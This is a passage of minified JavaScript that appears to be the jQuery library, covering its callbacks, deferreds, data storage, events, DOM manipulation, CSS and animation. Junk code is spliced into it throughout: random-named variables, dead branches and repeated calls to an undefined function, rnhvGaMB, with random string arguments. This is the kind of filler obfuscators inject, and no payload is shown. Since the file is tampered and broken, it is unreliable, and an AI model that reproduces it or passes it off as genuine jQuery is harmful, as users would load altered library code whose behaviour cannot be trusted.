i&&(r=ee.filter(i,r)),this.length>1&&(pe[e]||ee.uniqueSort(r),he.test(e)&&r.reverse()),this.pushStack(r)}});var ge=/\S+/g;ee.Callbacks=function(e){e="string"==typeof e?function(e){var _$t={};return ee.each(e.match(ge)||[],function(e,n){_$t[n]=!0}),_$t}(e):ee.extend({},e);var _$t,n,i,r,o=[],_$s=[],a=-1,l=function l(){for(r=e.once,i=_$t=!0;_$s.length;a=-1)for(n=_$s.shift();++a<o.length;)!1===o[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=o.length,n=!1);e.memory||(n=!1),_$t=!1,r&&(o=n?[]:"")},u={add:function add(){return o&&(n&&!_$t&&(a=o.length-1,_$s.push(n)),function t(n){ee.each(n,function(n,i){ee.isFunction(i)?e.unique&&u.has(i)||o.push(i):i&&i.length&&"string"!==ee.type(i)&&t(i)})}(arguments),n&&!_$t&&l()),this},remove:function remove(){return ee.each(arguments,function(e,t){for(var n;(n=ee.inArray(t,o,n))>-1;)o.splice(n,1),a>=n&&a--}),this},has:function has(e){return e?ee.inArray(e,o)>-1:o.length>0},empty:function empty(){return o&&(o=[]),this},disable:function disable(){return r=_$s=[],o=n="",this},disabled:function disabled(){return!o},lock:function lock(){return r=_$s=[],n||(o=n=""),this},locked:function locked(){return!!r},fireWith:function fireWith(e,n){return r||(n=n||[],n=[e,n.slice?n.slice():n],_$s.push(n),_$t||l()),this},fire:function fire(){return u.fireWith(this,arguments),this},fired:function fired(){return!!i}};return u},ee.extend({Deferred:function Deferred(e){var _$t=[["resolve","done",ee.Callbacks("once memory"),"resolved"],["reject","fail",ee.Callbacks("once memory"),"rejected"],["notify","progress",ee.Callbacks("memory")]],n="pending",i={state:function state(){return n},always:function always(){return r.done(arguments).fail(arguments),this},then:function then(){var _$e=arguments;return ee.Deferred(function(n){ee.each(_$t,function(t,o){var _$s=ee.isFunction(_$e[t])&&_$e[t];r[o[1]](function(){var _$e=_$s&&_$s.apply(this,arguments);_$e&&ee.isFunction(_$e.promise)?_$e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===i?n.promise():this,_$s?[_$e]:arguments)})}),_$e=null}).promise()},promise:function promise(e){return null!=e?ee.extend(e,i):i}},r={};return i.pipe=i.then,ee.each(_$t,function(e,o){var _$s=o[2],a=o[3];i[o[1]]=_$s.add,a&&_$s.add(function(){n=a},_$t[1^e][2].disable,_$t[2][2].lock),r[o[0]]=function(){return r[o[0]+"With"](this===r?i:this,arguments),this},r[o[0]+"With"]=_$s.fireWith}),i.promise(r),e&&e.call(r,r),r},when:function when(e){var _$t,n,i,r=0,o=V.call(arguments),_$s=o.length,a=1!==_$s||e&&ee.isFunction(e.promise)?_$s:0,l=1===a?e:ee.Deferred(),u=function u(e,n,i){return function(r){n[e]=this,i[e]=arguments.length>1?V.call(arguments):r,i===_$t?l.notifyWith(n,i):--a||l.resolveWith(n,i)}};if(_$s>1)for(_$t=new Array(_$s),n=new Array(_$s),i=new Array(_$s);_$s>r;r++)o[r]&&ee.isFunction(o[r].promise)?o[r].promise().progress(u(r,n,_$t)).done(u(r,i,o)).fail(l.reject):--a;return a||l.resolveWith(i,o),l.promise()}});"gUILeL2B";var ve;ee.fn.ready=function(e){return ee.ready.promise().done(e),this},ee.extend({isReady:!1,readyWait:1,holdReady:function holdReady(e){e?ee.readyWait++:ee.ready(!0)},ready:function ready(e){(!0===e?--ee.readyWait:ee.isReady)||(ee.isReady=!0,!0!==e&&--ee.readyWait>0||(ve.resolveWith(U,[ee]),ee.fn.triggerHandler&&(ee(U).triggerHandler("ready"),ee(U).off("ready"))))}}),ee.ready.promise=function(t){return ve||(ve=ee.Deferred(),"complete"===U.readyState||"loading"!==U.readyState&&!U.documentElement.doScroll?e.setTimeout(ee.ready):(U.addEventListener("DOMContentLoaded",o),e.addEventListener("load",o))),ve.promise(t)},ee.ready.promise();var me=function me1(e,t,n,i,r,o,s){var a=0,l=e.length,u=null==n;if("object"===ee.type(n)){r=!0;for(a in n)me(e,t,a,n[a],!0,o,s)}else if(void 0!==i&&(r=!0,ee.isFunction(i)||(s=!0),u&&(s?(t.call(e,i),t=null):(u=t,t=function t(e,t,n){return u.call(ee(e),n)})),t))for(;l>a;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:u?t.call(e):l?t(e[0],n):o},ye=function ye(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};s.uid=1,s.prototype={register:function register(e,t){var n=t||{};return e.nodeType?e[this.expando]=n:Object.defineProperty(e,this.expando,{value:n,writable:!0,configurable:!0}),e[this.expando]},cache:function cache(e){if(!ye(e))return{};var _$t=e[this.expando];return _$t||(_$t={},ye(e)&&(e.nodeType?e[this.expando]=_$t:Object.defineProperty(e,this.expando,{value:_$t,configurable:!0}))),_$t},set:function set(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[t]=n;else for(i in t)r[i]=t[i];return r},get:function get(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function access(e,t,n){var i;return void 0===t||t&&"string"==typeof t&&void 0===n?void 0!==(i=this.get(e,t))?i:this.get(e,ee.camelCase(t)):(this.set(e,t,n),void 0!==n?n:t)},remove:function remove(e,t){var n,i,r,o=e[this.expando];if(void 0!==o){if(void 0===t)this.register(e);else{ee.isArray(t)?i=t.concat(t.map(ee.camelCase)):(r=ee.camelCase(t),t in o?i=[t,r]:(i=r,i=i in o?[i]:i.match(ge)||[])),n=i.length;for(;n--;)delete o[i[n]]}(void 0===t||ee.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function hasData(e){var _$t=e[this.expando];return void 0!==_$t&&!ee.isEmptyObject(_$t)}};var be=new s,_e=new s,we=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ee=/[A-Z]/g;ee.extend({hasData:function hasData(e){return _e.hasData(e)||be.hasData(e)},data:function data(e,t,n){return _e.access(e,t,n)},removeData:function removeData(e,t){_e.remove(e,t)},_data:function _data(e,t,n){return be.access(e,t,n)},_removeData:function _removeData(e,t){be.remove(e,t)}}),ee.fn.extend({data:function data(e,t){var n,i,r,o=this[0],_$s=o&&o.attributes;if(void 0===e){if(this.length&&(r=_e.get(o),1===o.nodeType&&!be.get(o,"hasDataAttrs"))){for(n=_$s.length;n--;)_$s[n]&&0===(i=_$s[n].name).indexOf("data-")&&(i=ee.camelCase(i.slice(5)),a(o,i,r[i]));be.set(o,"hasDataAttrs",!0)}return r}return"object"==(typeof e==="undefined"?"undefined":_type_of(e))?this.each(function(){_e.set(this,e)}):me(this,function(t){var n,i;if(o&&void 0===t){if(void 0!==(n=_e.get(o,e)||_e.get(o,e.replace(Ee,"-$&").toLowerCase())))return n;if(i=ee.camelCase(e),void 0!==(n=_e.get(o,i)))return n;if(void 0!==(n=a(o,i,void 0)))return n}else i=ee.camelCase(e),this.each(function(){var n=_e.get(this,i);_e.set(this,i,t),e.indexOf("-")>-1&&void 0!==n&&_e.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function removeData(e){return this.each(function(){_e.remove(this,e)})}}),ee.extend({queue:function queue(e,t,n){var i;return e?(t=(t||"fx")+"queue",i=be.get(e,t),n&&(!i||ee.isArray(n)?i=be.access(e,t,ee.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function dequeue(e,t){t=t||"fx";var n=ee.queue(e,t),i=n.length,r=n.shift(),o=ee._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,function(){ee.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function _queueHooks(e,t){var n=t+"queueHooks";return be.get(e,n)||be.access(e,n,{empty:ee.Callbacks("once memory").add(function(){be.remove(e,[t+"queue",n])})})}}),ee.fn.extend({queue:function queue(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ee.queue(this[0],e):void 0===t?this:this.each(function(){var n=ee.queue(this,e,t);ee._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ee.dequeue(this,e)})},dequeue:function dequeue(e){return this.each(function(){ee.dequeue(this,e)})},clearQueue:function clearQueue(e){return this.queue(e||"fx",[])},promise:function promise(e,t){var n,i=1,r=ee.Deferred(),o=this,_$s=this.length,a=function a(){--i||r.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";_$s--;)(n=be.get(o[_$s],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),r.promise(t)}});var xe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ce=new RegExp("^(?:([+-])=|)("+xe+")([a-z%]*)$","i"),Te=["Top","Right","Bottom","Left"],Ae=function Ae(e,t){return e=t||e,"none"===ee.css(e,"display")||!ee.contains(e.ownerDocument,e)},ke=/^(?:checkbox|radio)$/i,Se=/<([\w:-]+)/,Ie=/^$|\/(?:java|ecma)script/i,Oe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};var fGzC0iG5=30.911590565685053;rnhvGaMB("uehlSjlv");if(fGzC0iG5<50)rnhvGaMB("skqgeGjT");else rnhvGaMB("zy2kbg77");var kGGotOcO=33.19048734806093;if(kGGotOcO<50)rnhvGaMB("bwkgtBxy");else rnhvGaMB("nC1j5aRZ");Oe.optgroup=Oe.option,Oe.tbody=Oe.tfoot=Oe.colgroup=Oe.caption=Oe.thead,Oe.th=Oe.td;var De=/<|&#?\w+;/;!function(){var _$e=U.createDocumentFragment().appendChild(U.createElement("div")),_$t=U.createElement("input");_$t.setAttribute("type","radio"),_$t.setAttribute("checked","checked"),_$t.setAttribute("name","t"),_$e.appendChild(_$t),J.checkClone=_$e.cloneNode(!0).cloneNode(!0).lastChild.checked,_$e.innerHTML="<textarea>x</textarea>",J.noCloneChecked=!!_$e.cloneNode(!0).lastChild.defaultValue}();var Ne=/^key/,je=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Pe=/^([^.]*)(?:\.(.+)|)/;var jZ3RMLfa=30.249413754136732;var vEQ9teFs=69.2082109762701;vEQ9teFs=81.4295427423718;ee.event={global:{},add:function add(e,t,n,i,r){var o,_$s,a,l,u,c,f,d,_$h,p,g,v=be.get(e);if(v)for(n.handler&&(o=n,n=o.handler,r=o.selector),n.guid||(n.guid=ee.guid++),(l=v.events)||(l=v.events={}),(_$s=v.handle)||(_$s=v.handle=function s(t){return void 0!==ee&&ee.event.triggered!==t.type?ee.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match(ge)||[""]).length;u--;)a=Pe.exec(t[u])||[],_$h=g=a[1],p=(a[2]||"").split(".").sort(),_$h&&(f=ee.event.special[_$h]||{},_$h=(r?f.delegateType:f.bindType)||_$h,f=ee.event.special[_$h]||{},c=ee.extend({type:_$h,origType:g,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&ee.expr.match.needsContext.test(r),namespace:p.join(".")},o),(d=l[_$h])||(d=l[_$h]=[],d.delegateCount=0,f.setup&&!1!==f.setup.call(e,i,p,_$s)||e.addEventListener&&e.addEventListener(_$h,_$s)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),ee.event.global[_$h]=!0)},remove:function remove(e,t,n,i,r){var o,_$s,a,l,u,c,f,d,_$h,p,g,v=be.hasData(e)&&be.get(e);if(v&&(l=v.events)){for(u=(t=(t||"").match(ge)||[""]).length;u--;)if(a=Pe.exec(t[u])||[],_$h=g=a[1],p=(a[2]||"").split(".").sort(),_$h){for(f=ee.event.special[_$h]||{},d=l[_$h=(i?f.delegateType:f.bindType)||_$h]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),_$s=o=d.length;o--;)c=d[o],!r&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,f.remove&&f.remove.call(e,c));_$s&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,p,v.handle)||ee.removeEvent(e,_$h,v.handle),delete l[_$h])}else for(_$h in l)ee.event.remove(e,_$h+t[u],n,i,!0);ee.isEmptyObject(l)&&be.remove(e,"handle events")}},dispatch:function dispatch(e){e=ee.event.fix(e);var _$t,n,i,r,o,_$s=[],a=V.call(arguments),l=(be.get(this,"events")||{})[e.type]||[],u=ee.event.special[e.type]||{};if(a[0]=e,e.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(_$s=ee.event.handlers.call(this,e,l),_$t=0;(r=_$s[_$t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(o.namespace)||(e.handleObj=o,e.data=o.data,void 0!==(i=((ee.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function handlers(e,t){var n,i,r,o,_$s=[],a=t.delegateCount,l=e.target;if(a&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1)){for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(i=[],n=0;a>n;n++)o=t[n],r=o.selector+" ",void 0===i[r]&&(i[r]=o.needsContext?ee(r,this).index(l)>-1:ee.find(r,this,null,[l]).length),i[r]&&i.push(o);i.length&&_$s.push({elem:l,handlers:i})}}return a<t.length&&_$s.push({elem:this,handlers:t.slice(a)}),_$s},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function filter(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function filter(e,t){var n,i,r,o=t.button;return null==e.pageX&&null!=t.clientX&&(n=e.target.ownerDocument||U,i=n.documentElement,r=n.body,e.pageX=t.clientX+(i&&i.scrollLeft||r&&r.scrollLeft||0)-(i&&i.clientLeft||r&&r.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||r&&r.scrollTop||0)-(i&&i.clientTop||r&&r.clientTop||0)),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},fix:function fix(e){if(e[ee.expando])return e;var _$t,n,i,r=e.type,o=e,_$s=this.fixHooks[r];for(_$s||(this.fixHooks[r]=_$s=je.test(r)?this.mouseHooks:Ne.test(r)?this.keyHooks:{}),i=_$s.props?this.props.concat(_$s.props):this.props,e=new ee.Event(o),_$t=i.length;_$t--;)n=i[_$t],e[n]=o[n];return e.target||(e.target=U),3===e.target.nodeType&&(e.target=e.target.parentNode),_$s.filter?_$s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function trigger(){return this!==p()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function trigger(){return this===p()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function trigger(){return"checkbox"===this.type&&this.click&&ee.nodeName(this,"input")?(this.click(),!1):void 0},_default:function _default(e){return ee.nodeName(e.target,"a")}},beforeunload:{postDispatch:function postDispatch(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ee.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ee.Event=function(e,t){return _instanceof(this,ee.Event)?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?d:h):this.type=e,t&&ee.extend(this,t),this.timeStamp=e&&e.timeStamp||ee.now(),void(this[ee.expando]=!0)):new ee.Event(e,t)},ee.Event.prototype={constructor:ee.Event,isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,isSimulated:!1,preventDefault:function preventDefault(){var _$e=this.originalEvent;this.isDefaultPrevented=d,_$e&&!this.isSimulated&&_$e.preventDefault()},stopPropagation:function stopPropagation(){var _$e=this.originalEvent;this.isPropagationStopped=d,_$e&&!this.isSimulated&&_$e.stopPropagation()},stopImmediatePropagation:function stopImmediatePropagation(){var _$e=this.originalEvent;this.isImmediatePropagationStopped=d,_$e&&!this.isSimulated&&_$e.stopImmediatePropagation(),this.stopPropagation()}},ee.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ee.event.special[e]={delegateType:t,bindType:t,handle:function handle(e){var n,i=e.relatedTarget,r=e.handleObj;return i&&(i===this||ee.contains(this,i))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),ee.fn.extend({on:function on(e,t,n,i){return g(this,e,t,n,i)},one:function one(e,t,n,i){return g(this,e,t,n,i,1)},off:function off(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ee(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==(typeof e==="undefined"?"undefined":_type_of(e))){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=h),this.each(function(){ee.event.remove(this,e,n,t)})}});var gGiDscAJ=.29718233785078774;var Le=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Me=/<script|<style|<link/i,Re=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^true\/(.*)/,Fe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ee.extend({htmlPrefilter:function htmlPrefilter(e){return e.replace(Le,"<$1></$2>")},clone:function clone(e,t,n){var i,r,o,_$s,a=e.cloneNode(!0),l=ee.contains(e.ownerDocument,e);if(!(J.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ee.isXMLDoc(e)))for(_$s=u(a),o=u(e),i=0,r=o.length;r>i;i++)_(o[i],_$s[i]);if(t)if(n)for(o=o||u(e),_$s=_$s||u(a),i=0,r=o.length;r>i;i++)b(o[i],_$s[i]);else b(e,a);return(_$s=u(a,"script")).length>0&&c(_$s,!l&&u(e,"script")),a},cleanData:function cleanData(e){for(var _$t,n,i,r=ee.event.special,o=0;void 0!==(n=e[o]);o++)if(ye(n)){if(_$t=n[be.expando]){if(_$t.events)for(i in _$t.events)r[i]?ee.event.remove(n,i):ee.removeEvent(n,i,_$t.handle);n[be.expando]=void 0}n[_e.expando]&&(n[_e.expando]=void 0)}}}),ee.fn.extend({domManip:w,detach:function detach(e){return E(this,e,!0)},remove:function remove(e){return E(this,e)},text:function text(e){return me(this,function(e){return void 0===e?ee.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function append(){return w(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){v(this,e).appendChild(e)}})},prepend:function prepend(){return w(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var _$t=v(this,e);_$t.insertBefore(e,_$t.firstChild)}})},before:function before(){return w(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function after(){return w(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function empty(){for(var _$e,_$t=0;null!=(_$e=this[_$t]);_$t++)1===_$e.nodeType&&(ee.cleanData(u(_$e,!1)),_$e.textContent="");return this},clone:function clone(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ee.clone(this,e,t)})},html:function html(e){return me(this,function(e){var _$t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===_$t.nodeType)return _$t.innerHTML;if("string"==typeof e&&!Me.test(e)&&!Oe[(Se.exec(e)||["",""])[1].toLowerCase()]){e=ee.htmlPrefilter(e);try{for(;i>n;n++)1===(_$t=this[n]||{}).nodeType&&(ee.cleanData(u(_$t,!1)),_$t.innerHTML=e);_$t=0}catch(e){}}_$t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function replaceWith(){var _$e=[];return w(this,arguments,function(t){var n=this.parentNode;ee.inArray(this,_$e)<0&&(ee.cleanData(u(this)),n&&n.replaceChild(t,this))},_$e)}}),ee.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ee.fn[e]=function(e){for(var n,i=[],r=ee(e),o=r.length-1,_$s=0;o>=_$s;_$s++)n=_$s===o?this:this.clone(!0),ee(r[_$s])[t](n),G.apply(i,n.get());return this.pushStack(i)}});var tI8gpgvK=27.048173136275707;var xBMnlcF7=15.109237900778764;while(xBMnlcF7<9){xBMnlcF7++}var $e,We={HTML:"block",BODY:"block"},qe=/^margin/,Be=new RegExp("^("+xe+")(?!px)[a-z%]+$","i"),Ue=function Ue(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Ve=function Ve(e,t,n,i){var r,o,_$s={};for(o in t)_$s[o]=e.style[o],e.style[o]=t[o];r=n.apply(e,i||[]);for(o in t)e.style[o]=_$s[o];return r},ze=U.documentElement;var lwWq2xLm=85.5798665397586;if(lwWq2xLm<50)rnhvGaMB("iJZ5kS8L");else rnhvGaMB("mPBFNNTj");!function(){function t(){a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",ze.appendChild(_$s);var _$t=e.getComputedStyle(a);n="1%"!==_$t.top,o="2px"===_$t.marginLeft,i="4px"===_$t.width,a.style.marginRight="50%",r="4px"===_$t.marginRight,ze.removeChild(_$s)}var n,i,r,o,_$s=U.createElement("div"),a=U.createElement("div");a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",J.clearCloneStyle="content-box"===a.style.backgroundClip,_$s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",_$s.appendChild(a),ee.extend(J,{pixelPosition:function pixelPosition(){return t(),n},boxSizingReliable:function boxSizingReliable(){return null==i&&t(),i},pixelMarginRight:function pixelMarginRight(){return null==i&&t(),r},reliableMarginLeft:function reliableMarginLeft(){return null==i&&t(),o},reliableMarginRight:function reliableMarginRight(){var _$t,n=a.appendChild(U.createElement("div"));return n.style.cssText=a.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",a.style.width="1px",ze.appendChild(_$s),_$t=!parseFloat(e.getComputedStyle(n).marginRight),ze.removeChild(_$s),a.removeChild(n),_$t}}))}();var Ge=/^(none|table(?!-c[ea]).+)/,Qe={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"},Xe=["Webkit","O","Moz","ms"],Ye=U.createElement("div").style;ee.extend({cssHooks:{opacity:{get:function get(e,t){if(t){var n=T(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function style(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,_$s,a=ee.camelCase(t),u=e.style;return t=ee.cssProps[a]||(ee.cssProps[a]=k(a)||a),_$s=ee.cssHooks[t]||ee.cssHooks[a],void 0===n?_$s&&"get"in _$s&&void 0!==(r=_$s.get(e,!1,i))?r:u[t]:("string"===(o=typeof n==="undefined"?"undefined":_type_of(n))&&(r=Ce.exec(n))&&r[1]&&(n=l(e,t,r),o="number"),void(null!=n&&n==n&&("number"===o&&(n+=r&&r[3]||(ee.cssNumber[a]?"":"px")),J.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),_$s&&"set"in _$s&&void 0===(n=_$s.set(e,n,i))||(u[t]=n))))}},css:function css(e,t,n,i){var r,o,_$s,a=ee.camelCase(t);return t=ee.cssProps[a]||(ee.cssProps[a]=k(a)||a),(_$s=ee.cssHooks[t]||ee.cssHooks[a])&&"get"in _$s&&(r=_$s.get(e,!0,n)),void 0===r&&(r=T(e,t,i)),"normal"===r&&t in Ke&&(r=Ke[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),ee.each(["height","width"],function(e,t){ee.cssHooks[t]={get:function get(e,n,i){return n?Ge.test(ee.css(e,"display"))&&0===e.offsetWidth?Ve(e,Qe,function(){return O(e,t,i)}):O(e,t,i):void 0},set:function set(e,n,i){var r,o=i&&Ue(e),_$s=i&&I(e,t,i,"border-box"===ee.css(e,"boxSizing",!1,o),o);return _$s&&(r=Ce.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=ee.css(e,t)),S(0,n,_$s)}}}),ee.cssHooks.marginLeft=A(J.reliableMarginLeft,function(e,t){return t?(parseFloat(T(e,"marginLeft"))||e.getBoundingClientRect().left-Ve(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px":void 0}),ee.cssHooks.marginRight=A(J.reliableMarginRight,function(e,t){return t?Ve(e,{display:"inline-block"},T,[e,"marginRight"]):void 0}),ee.each({margin:"",padding:"",border:"Width"},function(e,t){ee.cssHooks[e+t]={expand:function expand(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];4>i;i++)r[e+Te[i]+t]=o[i]||o[i-2]||o[0];return r}},qe.test(e)||(ee.cssHooks[e+t].set=S)}),ee.fn.extend({css:function css(e,t){return me(this,function(e,t,n){var i,r,o={},_$s=0;if(ee.isArray(t)){for(i=Ue(e),r=t.length;r>_$s;_$s++)o[t[_$s]]=ee.css(e,t[_$s],!1,i);return o}return void 0!==n?ee.style(e,t,n):ee.css(e,t)},e,t,arguments.length>1)},show:function show(){return D(this,!0)},hide:function hide(){return D(this)},toggle:function toggle(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ae(this)?ee(this).show():ee(this).hide()})}}),ee.Tween=N,(N.prototype={constructor:N,init:function init(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||ee.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(ee.cssNumber[n]?"":"px")},cur:function cur(){var _$e=N.propHooks[this.prop];return _$e&&_$e.get?_$e.get(this):N.propHooks._default.get(this)},run:function run(e){var _$t,n=N.propHooks[this.prop];return this.options.duration?this.pos=_$t=ee.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=_$t=e,this.now=(this.end-this.start)*_$t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):N.propHooks._default.set(this),this}}).init.prototype=N.prototype,(N.propHooks={_default:{get:function get(e){var _$t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(_$t=ee.css(e.elem,e.prop,""))&&"auto"!==_$t?_$t:0},set:function set(e){ee.fx.step[e.prop]?ee.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ee.cssProps[e.prop]]&&!ee.cssHooks[e.prop]?e.elem[e.prop]=e.now:ee.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=N.propHooks.scrollLeft={set:function set(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ee.easing={linear:function linear(e){return e},swing:function swing(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},ee.fx=N.prototype.init,ee.fx.step={};var Je,Ze,et=/^(?:toggle|show|hide)$/,tt=/queueHooks$/;ee.Animation=ee.extend(M1,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return l(n.elem,e,Ce.exec(t),n),n}]},tweener:function tweener(e,t){ee.isFunction(e)?(t=e,e=["*"]):e=e.match(ge);for(var n,i=0,r=e.length;r>i;i++)n=e[i],M1.tweeners[n]=M1.tweeners[n]||[],M1.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,o,_$s,a,l,u,c=this,f={},d=e.style,_$h=e.nodeType&&Ae(e),p=be.get(e,"fxshow");n.queue||(null==(a=ee._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,ee.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===("none"===(u=ee.css(e,"display"))?be.get(e,"olddisplay")||C(e.nodeName):u)&&"none"===ee.css(e,"float")&&(d.display="inline-block")),n.overflow&&(d.overflow="hidden",c.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t)if(r=t[i],et.exec(r)){if(delete t[i],o=o||"toggle"===r,r===(_$h?"hide":"show")){if("show"!==r||!p||void 0===p[i])continue;_$h=!0}f[i]=p&&p[i]||ee.style(e,i)}else u=void 0;if(ee.isEmptyObject(f))"inline"===("none"===u?C(e.nodeName):u)&&(d.display=u);else{p?"hidden"in 